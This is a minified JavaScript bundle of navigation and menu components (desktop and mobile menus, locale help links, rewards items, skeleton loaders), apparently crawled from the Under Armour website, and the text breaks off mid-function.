r=e.i(663976),i=e.i(774729),u=e.i(394580);let d=t.default.cache(async(e,a)=>{let{data:t,errors:s}=await e.query({query:a?i.GetNavigationDataTopLevelDocument:i.GetNavigationDataDocument});return s?(u.default.error(s),null):function e(a,t=!0){return(Array.isArray(a)?a:[a]).filter(e=>!t||e.showInMenu&&e.isCategoryOnline).sort((e,a)=>(e.mobileCategoryPosition||0)-(a.mobileCategoryPosition||0)).map(a=>({name:a.name,id:a.id,url:a.alternativeUrl||a.url||"",showMobile:a.showInMenu&&!a.hideInMobileNavigation&&!a.mobileHideParentCategory,showDesktop:a.showInMenu&&!a.hideInDesktopNavigation,...a.parent?{parent:a.parent.id}:{},...a.mobileCategoryPosition?{position:a.mobileCategoryPosition}:{},...a.mobileHideParentCategory?{hideParent:a.mobileHideParentCategory}:{},...a.showFlameIcon?{flame:a.showFlameIcon}:{},...a.expandMobileCategory?{expand:a.expandMobileCategory}:{},...a.displayShopAllLinkInMobile?{shopAllVisible:a.displayShopAllLinkInMobile}:{},...a.bannerAsset?{banner:a.bannerAsset}:{},...a.disableClick?{disableClick:a.disableClick}:{},...a.categories?.length>0?{categories:e(a.categories)}:{}}))}(t.navData)});var c=e.i(647163),m=e.i(251189);let _=(0,t.createContext)({showMobileMenu:!1,setShowMobileMenu:e=>(0,c.noop)(),navList:[],getCategoriesToDisplay:()=>[]});function h(){return(0,t.useContext)(_)}function p({children:e,defaultNavList:n}){let{setHeaderElement:i}=(0,m.useLayoutMeasurement)(),u=(0,s.useLocale)(),[c,h]=(0,t.useState)(!1),[p,f]=(0,t.useState)(n),g=(0,t.useRef)(null);(0,t.useEffect)(()=>{i(g.current)},[i]),(0,t.useEffect)(()=>{d((0,r.standAloneApolloClient)(u),!1).then(e=>{f(e?o.hydrate(e):[])})},[u]);let v=(0,t.useCallback)(({activeCategory:e,deviceType:a})=>e?.id!==l.ROOT_NAVIGATION_ID?o.getChildCategories(p,{parentId:e?.id||l.ROOT_NAVIGATION_ID,deviceType:a,sortBy:"position",allowSeeThrough:!0}):o.getChildCategories(p,{parentId:e?.id||l.ROOT_NAVIGATION_ID,deviceType:a,sortBy:"position",allowSeeThrough:!1}),[p]);return(0,a.jsx)(_.Provider,{value:{showMobileMenu:c,setShowMobileMenu:h,navList:p,getCategoriesToDisplay:v},children:(0,a.jsx)("header",{ref:g,className:"no-print fixed-header",children:e})})}e.s(["NavbarProvider",()=>p,"useNavbar",()=>h],907359)},136413,e=>{"use strict";var a=e.i(843476),t=e.i(74074);function s(e){return(0,a.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,t.getEnhancedIconProps)(e),children:[(0,a.jsx)("path",{d:"M0.5 3H15.5",stroke:"currentColor",strokeLinecap:"round",vectorEffect:"non-scaling-stroke"}),(0,a.jsx)("path",{d:"M0.5 8H15.5",stroke:"currentColor",strokeLinecap:"round",vectorEffect:"non-scaling-stroke"}),(0,a.jsx)("path",{d:"M0.5 13H15.5",stroke:"currentColor",strokeLinecap:"round",vectorEffect:"non-scaling-stroke"})]})}var l=e.i(733919),n=e.i(471832),o=e.i(907359),r=e.i(462549);function i(){let e=(0,n.useFormatMessage)(),{showMobileMenu:t,setShowMobileMenu:i}=(0,o.useNavbar)(),{analyticsManager:u}=(0,r.useAnalytics)();return(0,a.jsx)("div",{className:l.default["nav__mobile-utility"],children:(0,a.jsx)("button",{type:"button",className:l.default["nav__toggle-menu"],"aria-label":e("open-navigation"),onClick:()=>{i(!t),u.fireClickedHamburgerMenu()},children:(0,a.jsx)(s,{color:"var(--color-white)"})})})}e.s(["HamburgerMenu",()=>i],136413)},952932,e=>{e.v({fadeInOpacity:"DesktopSubNav-module-scss-module__YTK43W__fadeInOpacity",fadeInUp:"DesktopSubNav-module-scss-module__YTK43W__fadeInUp","nav-icon":"DesktopSubNav-module-scss-module__YTK43W__nav-icon","sub-menu-categories":"DesktopSubNav-module-scss-module__YTK43W__sub-menu-categories","sub-menu-category-base":"DesktopSubNav-module-scss-module__YTK43W__sub-menu-category-base","sub-menu-category-grouping":"DesktopSubNav-module-scss-module__YTK43W__sub-menu-category-grouping","sub-menu-category-list":"DesktopSubNav-module-scss-module__YTK43W__sub-menu-category-list","sub-menu-category-list-curry":"DesktopSubNav-module-scss-module__YTK43W__sub-menu-category-list-curry","sub-menu-category-title":"DesktopSubNav-module-scss-module__YTK43W__sub-menu-category-title"})},763043,e=>{"use strict";var a=e.i(843476),t=e.i(271645),s=e.i(471832),l=e.i(462549),n=e.i(683764);function o(){let e=(0,n.useLocale)(),{analyticsManager:a}=(0,l.useAnalytics)();return(t,s)=>{a.trackNavigation(t,e,s)}}var r=e.i(733919),i=e.i(907359),u=e.i(941837),d=e.i(99146),d=d,c=e.i(103265),m=e.i(259087),_=e.i(617870),h=e.i(102305),p=e.i(439323),f=e.i(952932);function g({subcat:e,isDisabled:s}){let l=o(),n=(0,t.useCallback)(()=>l(e),[l,e]);return(0,a.jsxs)("li",{children:[(0,a.jsx)(c.LocaleLink,{href:e.url,role:"menuitem","data-disabled":s,"aria-disabled":s,onClick:n,children:e.name}),e.flame&&(0,a.jsx)("div",{className:f.default["nav-icon"],children:(0,a.jsx)(u.FlameIcon,{title:e?.name||""})})]},e.id)}function v({maincat:e}){let s=o(),l=(0,t.useCallback)(()=>s(e),[s,e]),n=e.disableClick||!e.url,r=(0,a.jsxs)(c.LocaleLink,{href:e.url,className:f.default["sub-menu-category-title"],role:"heading","aria-level":2,onClick:l,children:[e.name,e.flame&&(0,a.jsx)(u.FlameIcon,{title:e.name})]});return(0,a.jsxs)("li",{className:f.default["sub-menu-categories"],children:[n?(0,a.jsx)("h2",{className:f.default["sub-menu-category-title"],id:`category-${e.id}`,children:e.name}):r,(0,a.jsx)("ul",{className:f.default["sub-menu-category-grouping"],"aria-labelledby":`category-${e.id}`,children:e.categories&&e.categories.filter(e=>e.showDesktop).map(e=>(0,a.jsx)(g,{subcat:e,isDisabled:e.disableClick},e.id))})]},e.id)}let y={replace:e=>{if(e instanceof _.Element&&e.attribs&&"img"===e.name){let{alt:t="",class:s="",...l}=e.attribs;return(0,a.jsx)(p.default,{alt:t,className:s,...l,width:"400",height:"400"})}return null}},b=t.default.forwardRef(function({nav:e},t){let s="Curry-Brand"===e.id,l=(0,h.default)({[f.default["sub-menu-category-list"]]:!s,[f.default["sub-menu-category-list-curry"]]:s});return(0,a.jsxs)("ul",{className:l,ref:t,children:[e?.banner?.body&&(0,m.default)(e.banner.body,y),e?.categories&&e?.categories.map(e=>e.showDesktop&&(0,a.jsx)(v,{maincat:e},e.id))]})}),C=t.default.memo(b);function x(){let{getCategoriesToDisplay:e}=(0,i.useNavbar)(),l=(0,s.useFormatMessage)(),[n,m]=(0,t.useState)(!1),_=o(),[h,p]=(0,t.useState)(""),f=(0,t.useRef)([]),g=(0,t.useMemo)(()=>e({deviceType:"desktop"}),[e]),v=(0,t.useCallback)(()=>{let e=f[h];e&&(e.scrollTop=0),p?.("")},[p,f,h]);function y(e){e.target.closest("a")&&v()}let{handleKeyPress:b}=(({onEscape:e,onMenuOpen:a,subNavOpen:s})=>({handleKeyPress:(0,t.useCallback)(t=>{let{key:l}=t;if("Escape"===l&&s){t.preventDefault(),e();return}let n=Array.from(document.querySelectorAll(`.${r.default["nav__list-item"]}`)),o=document.activeElement;if("ArrowRight"===l||"ArrowLeft"===l){t.preventDefault();let e=n.findIndex(e=>e.contains(o)||e===o);if(-1!==e){let a=e;"ArrowRight"===l?a=(e+1)%n.length:"ArrowLeft"===l&&(a=(e-1+n.length)%n.length);let t=n[a].querySelector("a, button");t&&t.focus()}}if("ArrowDown"===l&&o){let e=o.closest(`.${r.default["nav__list-item"]}`);if(e){t.preventDefault();let l=e.querySelector("button")?.id;l&&(s!==l&&a(l),setTimeout(()=>{let a=e.querySelectorAll(`.${r.default["nav__sub-menu"]} a`);a.length>0&&a[0].focus()},100))}}},[s,e,a])}))({onEscape:v,onMenuOpen:e=>{p(e),m(!0)},subNavOpen:h});return(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("nav",{className:r.default.nav__menu,"aria-label":l("main-navigation"),children:(0,a.jsx)("ul",{id:"menu",role:"menu",className:r.default.nav__list,"data-testid":"nav-list",onKeyDown:b,children:g.map(e=>(0,a.jsxs)("li",{onMouseEnter:()=>{p?.(e.id),m(!1)},onMouseLeave:()=>{v()},className:`${r.default["nav__list-item"]} ${r.default.nav__link}`,"data-testid":"nav-list-item",role:"menuitem",children:[(0,a.jsxs)(c.LocaleLink,{href:e.url,onFocus:v,onClick:()=>{v(),_(e)},className:h===e.id?"is--active":"","data-testid":`nav-link-${e.id}`,children:[e.name,e.flame&&(0,a.jsx)(u.FlameIcon,{title:e.name||""})]}),(e?.categories?.filter(e=>e.showDesktop).length||0)>0&&(0,a.jsx)("button",{id:e.id,"aria-expanded":h===e.id,"aria-controls":e.id,"aria-haspopup":(e?.categories?.length||0)>0,"aria-label":l("toggle-subnav",{id:e.name}),type:"button",className:r.default.nav__btn,onClick:()=>""===h?(p?.(e.id),m(!0)):p?.(""),children:(0,a.jsx)(d.default,{size:"XS",color:"var(--color-white)"})}),e.categories&&e.categories.filter(e=>e.showDesktop).length>0&&(0,a.jsxs)("div",{id:e.id,role:"menu",onClick:y,className:`${r.default["nav__sub-menu"]} ${h===e.id?r.default["nav__sub-menu--open"]:""}`,children:[(0,a.jsx)(C,{nav:e,ref:a=>{a&&(f[e.id]=a)}}),n?(0,a.jsx)("div",{className:r.default.nav__modal}):(0,a.jsx)("div",{onMouseEnter:v,className:r.default.nav__modal})]})]},e.id))})})})}e.s(["default",()=>x],763043)},351060,e=>{e.v({fadeInOpacity:"MobileNav-module-scss-module__epclJa__fadeInOpacity",fadeInUp:"MobileNav-module-scss-module__epclJa__fadeInUp","mobile-nav":"MobileNav-module-scss-module__epclJa__mobile-nav","mobile-nav-item":"MobileNav-module-scss-module__epclJa__mobile-nav-item"})},286356,e=>{"use strict";var a=e.i(843476),t=e.i(102305),s=e.i(271645),l=e.i(462549),n=e.i(471832),o=e.i(624633),r=e.i(787534),i=e.i(251189),u=e.i(683764),d=e.i(595981),c=e.i(88475),m=e.i(675720),_=e.i(103265),h=e.i(394083),p=e.i(197030),f=e.i(754130),g=e.i(409633);function v({locale:e,path:s,onClick:l}){let o=(0,n.useFormatMessage)(),{selectableLanguages:r,getRouteByLanguage:i}=(0,f.default)(e,s);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("li",{className:(0,t.default)(m.default["mobile-menu-item"],m.default["location-change-item"]),children:(0,a.jsxs)(_.LocaleLink,{href:"/change-location/",role:"mobile-menu-item","aria-label":o("change-site-location"),onClick:l,children:[(0,a.jsx)("i",{className:`${m.default["region-icon"]} fflag fflag-${(0,p.getCountryCodeByLocale)(e).toUpperCase()}`}),(0,a.jsx)("span",{children:`${o("region")}: ${(0,p.getCountryCodeByLocale)(e).toUpperCase()}`}),(0,a.jsx)(g.IconButton,{icon:h.ChevronRightIcon,className:m.default["mobile-forward-arrow"],label:o("change-site-location")})]})}),(0,a.jsx)("ul",{className:(0,t.default)(m.default["mobile-sub-menu"],m.default["location-change-item"]),children:r.map(e=>(0,a.jsx)("li",{className:m.default["mobile-menu-item"],children:(0,a.jsx)("a",{href:i(e),children:(0,a.jsx)("span",{children:o(`language-${e}`)})})},e))})]})}function y({navCategory:e,isOpen:t=!1,handleShopAllClick:s,setMobileMenu:l,setActiveCategoryId:o}){let r=(0,n.useFormatMessage)();return t?(0,a.jsxs)("ul",{className:m.default["mobile-sub-menu"],children:[e?.shopAllVisible&&(0,a.jsx)("li",{className:`${m.default["mobile-menu-item"]} ${m.default["shop-all-item"]}`,children:(0,a.jsx)(_.LocaleLink,{href:e.url,name:e.name,onClick:s,children:(0,a.jsx)("span",{children:r("shop-all",{category:e.name})})})}),e.categories?.filter(e=>!e.expand&&e.showMobile).map(e=>(0,a.jsx)(x,{navCategory:e,setMobileMenu:l,setActiveCategoryId:o,isDisabled:e.disableClick},e.id))]}):null}var b=e.i(203483),C=e.i(941837);function x({navCategory:e,setMobileMenu:o,setActiveCategoryId:r,isExpanded:i=!1,isRoot:c=!1,isDisabled:p}){let f=(0,u.useLocale)(),v=(0,n.useFormatMessage)(),{analyticsManager:x}=(0,l.useAnalytics)(),[j,w]=(0,s.useState)(!1),N=()=>{x.trackNavigation(e,f),o(!1),r(b.ROOT_NAVIGATION_ID)};return(0,a.jsxs)("li",{className:(0,t.default)(m.default["mobile-menu-item"],i&&m.default["is-expanded"],c&&m.default["is-root"],j&&m.default["subnav-open"]),children:[d.default.isLeafCategory(e)?(0,a.jsxs)(_.LocaleLink,{href:e.url,role:"mobile-menu-item","aria-label":e.name,onClick:N,"data-disabled":p,"area-disabled":p,children:[(0,a.jsx)("span",{children:e.name}),e.flame&&(0,a.jsx)("div",{className:m.default["nav-icon"],children:(0,a.jsx)(C.FlameIcon,{title:e.name})})]}):(0,a.jsxs)("a",{role:"mobile-menu-item","aria-label":e.name,onClick:()=>{c?r(e.id):w(!j)},children:[(0,a.jsx)("span",{children:e.name}),e.flame&&(0,a.jsx)("div",{className:m.default["nav-icon"],children:(0,a.jsx)(C.FlameIcon,{title:e.name})}),(0,a.jsx)(g.IconButton,{className:(0,t.default)(m.default["mobile-forward-arrow"],!c&&m.default["mobile-down-arrow"]),label:v("select-category",{category:e.name}),icon:h.ChevronRightIcon})]}),!d.default.isLeafCategory(e)&&(0,a.jsx)(y,{navCategory:e,isOpen:j,handleShopAllClick:N,setMobileMenu:o,setActiveCategoryId:r})]},e.id)}var j=e.i(49725),w=e.i(568322),N=e.i(195329),k=e.i(231326),M=e.i(309125),I=e.i(351060);let S=({children:e})=>(0,a.jsx)("section",{className:I.default["mobile-nav"],children:(0,a.jsx)("div",{children:e})}),E=(0,s.memo)(function({children:e,label:l,onClick:n,href:o,target:r,className:i,isInteractive:u=!0}){let d=(0,s.memo)(({children:e,...t})=>u?o?(0,a.jsx)(_.LocaleLink,{href:o,target:r,onClick:n,...t,children:e}):(0,a.jsx)("button",{type:"button",onClick:n,...t,children:e}):(0,a.jsx)("div",{...t,children:e}));return(0,a.jsxs)(d,{tabIndex:0,className:(0,t.default)(I.default["mobile-nav-item"],i?.trim()),children:[e,l&&(0,a.jsx)("label",{children:l})]})});var A=e.i(279404);let L={"en-us":{needHelp:{id:"need-help",url:"https://help.underarmour.com/s/"}},"en-ca":{needHelp:{id:"help-center",url:"https://help.underarmour.ca/s/?language=en_US"}},"fr-ca":{needHelp:{id:"need-help",url:"https://help.underarmour.ca/s/?language=fr_CA"}},"es-mx":{needHelp:{id:"need-help",url:"https://ayuda.underarmour.com.mx/s/"}},"en-ie":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=IE"}},"en-nl":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=NL"}},"nl-nl":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=nl_NL&country=NL"}},"en-at":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=AT"}},"de-at":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=de&country=AT"}},"en-be":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=BE"}},"fr-be":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=fr&country=BE"}},"nl-be":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=nl_NL&country=BE"}},"en-dk":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=DK"}},"fr-fr":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=fr&country=FR"}},"en-fr":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=FR"}},"en-gb":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=GB"}},"en-it":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=IT"}},"it-it":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=it&country=IT"}},"pl-pl":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=pl&country=PL"}},"en-pl":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=PL"}},"en-pt":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=PT"}},"pt-pt":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=pt_PT&country=PT"}},"en-es":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=ES"}},"es-es":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=es&country=ES"}},"en-se":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=SE"}},"en-ch":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=CH"}},"de-ch":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=de&country=CH"}},"fr-ch":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=fr&country=CH"}},"it-ch":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=it&country=CH"}},"en-no":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=NO"}},"de-de":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=de&country=DE"}},"en-de":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=DE"}},"en-fi":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=FI"}}};var R=e.i(270309);function O({locale:e,handleCloseMenu:t}){let l=(0,n.useFormatMessage)(),o=(0,s.useMemo)(()=>(0,M.getLocaleUrl)("/saved-items",e),[e]),r=(0,s.useMemo)(()=>(0,M.getLocaleUrl)("/my-order-history",e),[e]),i=A.UaConfigPublicImpl.loyaltyNavEnabled,u=(0,s.useMemo)(()=>i?l("account"):l("my-account"),[l,i]),d=(0,p.getLanguageByLocale)(e),c=(0,s.useMemo)(()=>["nl","es","it","fr","pt"].includes(d)?"orders-nav-bottom":"order-history",[d]);return(0,a.jsxs)(S,{children:[(0,a.jsx)(E,{onClick:()=>{t();let e=new CustomEvent(R.ACCOUNT_MENU_OPEN_EVENT_NAME);window.dispatchEvent(e)},label:u,children:(0,a.jsx)(k.PersonIcon,{})}),(0,a.jsx)(E,{onClick:t,href:o,label:l("saved"),children:(0,a.jsx)(j.HeartIcon,{})}),(0,a.jsx)(E,{onClick:t,href:r,label:l(c),children:(0,a.jsx)(N.OrderHistoryIcon,{})}),(0,a.jsx)(E,{href:L[e].needHelp.url,target:"_blank",label:l("help"),children:(0,a.jsx)(w.InfoCircleIcon,{})})]})}var H=e.i(895857),D=e.i(940645),T=e.i(48518),F=e.i(891844),U=e.i(922237),$=e.i(224062),P=e.i(733831),B=e.i(106052),V=e.i(467216),G=e.i(960959);let W=({showModal:e,onClose:t})=>{let s=(0,n.useFormatMessage)();return(0,a.jsxs)($.Dialog,{"data-theme":"default",isModalOpen:e,onClose:t,className:B.default.modal,children:[(0,a.jsx)($.Dialog.Title,{className:B.default["rewards-title"],children:(0,a.jsx)(G.AuthRewardsLogo,{})}),(0,a.jsxs)($.Dialog.Content,{className:B.default["rewards-content"],children:[(0,a.jsx)("p",{children:s("rewards-login-or-create-an-account-copy-text-2")}),(0,a.jsx)(_.LocaleLink,{href:"/t/rewards.html",className:B.default["learn-more-link"],target:"_self",onClick:t,children:s("learn-more")}),(0,a.jsx)(P.RewardsList,{})]}),(0,a.jsx)($.Dialog.Actions,{className:B.default["vertical-container"],children:(0,a.jsx)(V.AuthRewardsButtons,{onClose:t,hasLoginBtn:!1,registerEnrollmentSource:F.EnrollmentSource.ECOMMLOYALTYMENU})})]})};function q({locale:e,handleCloseMenu:t}){let l=(0,s.useMemo)(()=>(0,M.getLocaleUrl)("/saved-items",e),[e]),r=(0,n.useFormatMessage)(),[i,u]=(0,s.useState)(!1),{hasLoyaltyRewardsHeader:d}=(0,o.useLoyalty)();return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(S,{children:[(0,a.jsx)(D.LoginButton,{className:m.default["auth-button"],enrollmentSource:F.EnrollmentSource.ECOMMLOGIN,variant:"text",children:(0,a.jsx)(E,{isInteractive:!1,label:r("login"),children:(0,a.jsx)(k.PersonIcon,{})})}),d?(0,a.jsx)(E,{label:r("rewards-join"),onClick:()=>{t(),u(!0)},className:m.default["join-ua-rewards-button"],children:(0,a.jsx)(U.default,{"data-testid":"register-nav-icon-link",logoIconColor:"var(--color-black)",width:16,height:16})}):(0,a.jsx)(T.RegisterButton,{className:m.default["auth-button"],enrollmentSource:F.EnrollmentSource.ECOMMREGISTRATION,variant:"text",children:(0,a.jsx)(E,{isInteractive:!1,label:r("register"),children:(0,a.jsx)(H.MailIcon,{})})}),(0,a.jsx)(E,{href:l,onClick:t,label:r("saved"),children:(0,a.jsx)(j.HeartIcon,{})}),(0,a.jsx)(E,{href:L[e].needHelp.url,target:"_blank",label:r("help"),children:(0,a.jsx)(w.InfoCircleIcon,{})})]}),d&&(0,a.jsx)(W,{showModal:i,onClose:()=>{u(!1)}})]})}var Q=e.i(96830),Y=e.i(618566),z=e.i(907359),K=e.i(726065),Z=e.i(868261),X=e.i(33645),J=e.i(299026);function ee({mobileNavBanner:e}){let p=(0,Y.usePathname)(),f=(0,u.useLocale)(),{showMobileMenu:y,setShowMobileMenu:C}=(0,z.useNavbar)(),{navList:j,getCategoriesToDisplay:w}=(0,z.useNavbar)(),N=(0,n.useFormatMessage)(),{user:k}=(0,r.useSession)(),{analyticsManager:M}=(0,l.useAnalytics)(),{setObserveTopMargin:I,isDesktop:S}=(0,i.useLayoutMeasurement)(),[E,L]=(0,s.useState)(d.default.getCategoryById(j,b.ROOT_NAVIGATION_ID));(0,s.useEffect)(()=>{(k?.isRegistered||S)&&C(!1)},[k,S]),(0,s.useEffect)(()=>{let e=E?.id?d.default.getCategoryById(j,E?.id):void 0;e||(e=d.default.getCategoryById(j,b.ROOT_NAVIGATION_ID)),L(e)},[j]);let H=(0,s.useCallback)(e=>e?.id===b.ROOT_NAVIGATION_ID,[]),D=(0,s.useCallback)(()=>{L(d.default.getCategoryById(j,b.ROOT_NAVIGATION_ID)),C(!1)},[]),T=(0,s.useCallback)(e=>{L(d.default.getCategoryById(j,e))},[j]);(0,s.useEffect)(()=>{I(!0)},[I]);let F=(0,s.useMemo)(()=>w({activeCategory:E,deviceType:"mobile"}),[w,E]),U=(0,s.useRef)(null);(0,s.useEffect)(()=>{let e=U?.current;if(e&&(k?.isRegistered||k?.isGuest)&&H(E)){let a=new ResizeObserver(e=>{e.forEach(e=>{document.documentElement.style.setProperty("--mobile-bottom-nav-height",`${Math.floor((0,Q.ensureNumber)(e?.contentRect?.height))}px`)})});return a.observe(e),()=>{a?.disconnect()}}return document.documentElement.style.setProperty("--mobile-bottom-nav-height","0px"),()=>null},[k?.isRegistered,k?.isGuest,E]);let $=A.UaConfigPublicImpl.loyaltyNavEnabled,P=k?.isRegistered&&k.isLoyalty,{loyalty:B}=(0,o.useLoyalty)(),V=$&&P&&(0,Q.isNonNullish)(B?.customerPoints);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(X.NavigationDrawer,{open:y,showClose:!1,className:(0,t.default)(m.default["mobile-nav-menu"],$&&m.default["mobile-nav-menu--loyalty"]),children:[(0,a.jsxs)("div",{className:m.default["mobile-nav-menu--scrollable-region"],children:[(0,a.jsxs)("div",{className:m.default["mobile-menu-header"],children:[E&&!H(E)&&(0,a.jsx)(g.IconButton,{className:m.default["mobile-back-button"],label:N("go-back-to",d.default.isTopLevelCategory(E)?{to:N("main-navigation")}:{to:d.default.getParentCategory(j,E.id)?.name}),icon:h.ChevronRightIcon,onClick:()=>L(d.default.getParentCategory(j,E.id))}),(0,a.jsx)(_.LocaleLink,{href:"/",className:m.default["mobile-menu-logo"],onClick:D,children:(0,a.jsx)(c.default,{width:41,height:24,color:"#000"})}),(0,a.jsx)(g.IconButton,{className:m.default["mobile-menu-close"],label:N("close-navigation"),onClick:D,icon:K.CloseIcon})]}),k?.isRegistered&&$&&(0,a.jsx)(J.ButtonLink,{href:V?"/my-rewards-locker":p,as:_.LocaleLink,className:m.default["mobile-menu-greeting"],onClick:()=>{let e;return V?D():(D(),e=new CustomEvent(R.ACCOUNT_MENU_OPEN_EVENT_NAME),void window.dispatchEvent(e))},children:(0,a.jsx)(Z.RegisteredGreeting,{customer:k,points:B?.customerPoints,useTimedGreeting:!0})}),e&&H(E)&&(0,a.jsx)("div",{onClick:D,children:e}),E&&!H(E)&&(0,a.jsx)("div",{className:m.default["mobile-menu-subheader"],children:(0,a.jsx)(_.LocaleLink,{href:E?.url,name:E?.name,onClick:()=>{M.trackNavigation(E,f),D()},children:E.name})}),(0,a.jsxs)("ul",{className:(0,t.default)(m.default["mobile-menu"],H(E)&&m.default["mobile-menu-root-lvl"]),children:[E?.shopAllVisible&&(0,a.jsx)("li",{className:(0,t.default)(m.default["mobile-menu-item"],m.default["shop-all-item"]),children:(0,a.jsx)(_.LocaleLink,{href:E.url,name:E.name,onClick:()=>{M.trackNavigation(E,f),D()},children:(0,a.jsx)("span",{children:N("shop-all",{category:E.name})})})}),E&&H(E)?(0,a.jsxs)(a.Fragment,{children:[F.filter(e=>!e.expand).map(e=>(0,a.jsx)(x,{navCategory:e,setMobileMenu:C,setActiveCategoryId:T,isRoot:H(E)},e.id)),F.filter(e=>e.expand).map(e=>(0,a.jsxs)(s.Fragment,{children:[(0,a.jsx)("li",{className:(0,t.default)(m.default["mobile-expanded-header"],H(E)&&m.default["is-root"]),children:(0,a.jsx)("a",{children:(0,a.jsx)("span",{children:e.name})})},e.id),e.categories?.map(e=>(0,a.jsx)(x,{navCategory:e,setMobileMenu:C,setActiveCategoryId:T,isRoot:H(E),isExpanded:!0},e.id))]},e.id))]}):F.map(e=>e.expand?(0,a.jsxs)(s.Fragment,{children:[(0,a.jsx)("li",{className:(0,t.default)(m.default["mobile-expanded-header"],H(E)&&m.default["is-root"]),children:(0,a.jsx)("a",{children:(0,a.jsx)("span",{children:e.name})})},e.id),e.categories?.map(e=>(0,a.jsx)(x,{navCategory:e,setMobileMenu:C,setActiveCategoryId:T,isRoot:H(E),isExpanded:!0},e.id))]},e.id):(0,a.jsx)(x,{navCategory:e,setMobileMenu:C,setActiveCategoryId:T,isRoot:H(E)},e.id)),f&&H(E)&&(0,a.jsx)(v,{path:p,locale:f,onClick:D})]})]}),k?.isRegistered&&H(E)&&(0,a.jsx)("div",{ref:U,className:m.default["account-bottom-nav"],"data-testid":"bottom-nav",children:(0,a.jsx)(O,{locale:f,handleCloseMenu:D})}),k?.isGuest&&H(E)&&(0,a.jsx)("div",{ref:U,className:m.default["account-bottom-nav"],"data-testid":"bottom-nav",children:(0,a.jsx)(q,{locale:f,handleCloseMenu:D})})]}),(0,a.jsx)("span",{onClick:()=>C(!1),"data-open":y,className:m.default["close-menu"]})]})}e.s(["default",()=>ee],286356)},180695,e=>{"use strict";var a=e.i(843476),t=e.i(49725),s=e.i(831459),l=e.i(103265),n=e.i(785710);function o({ariaLabel:e}){let o=(0,n.useWishlist)(),r=(o?.wishlistProducts.length??0)>0;return(0,a.jsxs)(l.LocaleLink,{href:"/saved-items","aria-label":e,className:`${s.default["nav-icon-button"]} ${s.default["nav-icon-favorites"]}`,children:[(0,a.jsx)(t.HeartIcon,{}),r&&(0,a.jsx)("span",{className:s.default["saved-items-alert"],"aria-hidden":"true"})]})}e.s(["FavoritesButton",()=>o])}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/0fcd22a633a84f02.js
body_size: 11713
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,247570,e=>{"use strict";var t=e.i(843476);e.s(["default",0,function({condition:e,as:r,children:s,...i}){return e?(0,t.jsx)(r,{...i,children:s}):(0,t.jsx)(t.Fragment,{children:s})}])},915408,e=>{e.v({skeleton:"UaSkeleton-module-scss-module__GsD_VG__skeleton","skeleton-loading":"UaSkeleton-module-scss-module__GsD_VG__skeleton-loading","text-body":"UaSkeleton-module-scss-module__GsD_VG__text-body","text-h3":"UaSkeleton-module-scss-module__GsD_VG__text-h3","text-h6":"UaSkeleton-module-scss-module__GsD_VG__text-h6"})},494945,e=>{"use strict";var t=e.i(843476),r=e.i(915408),s=e.i(271645);function i({color:e,variant:i="rectangular",width:o,height:n,cornerRadius:a,className:l="",...d}){let c=(0,s.useMemo)(()=>{switch(i){case"text":return"var(--border-radius-small)";case"circular":return"50%";default:return a||0}},[a,i]);return(0,t.jsx)("div",{className:`${r.default.skeleton} ${l}`,...d,style:{backgroundColor:e||"lightgray",borderRadius:c,width:o,height:n},children:" "})}e.s(["UaSkeleton",()=>i])},636446,e=>{"use strict";var t=e.i(271645);e.s(["default",0,function({loading:e,error:r,resetDelay:s=3e3,key:i="",_skipTimerForTests:o=!1}){let[n,a]=(0,t.useState)("idle"),l=(0,t.useRef)(!1),d=(0,t.useRef)(!1),[c,u]=(0,t.useState)(!1),f=(0,t.useRef)(i),p=(0,t.useRef)(null);return(0,t.useEffect)(()=>u(!0),[u]),(0,t.useEffect)(()=>{if(c){if(p.current&&clearTimeout(p.current),f.current!==i){f.current=i,a("idle"),l.current=!1;return}if(!d.current){d.current=!0;return}if(e)return a("pending");if(r)return 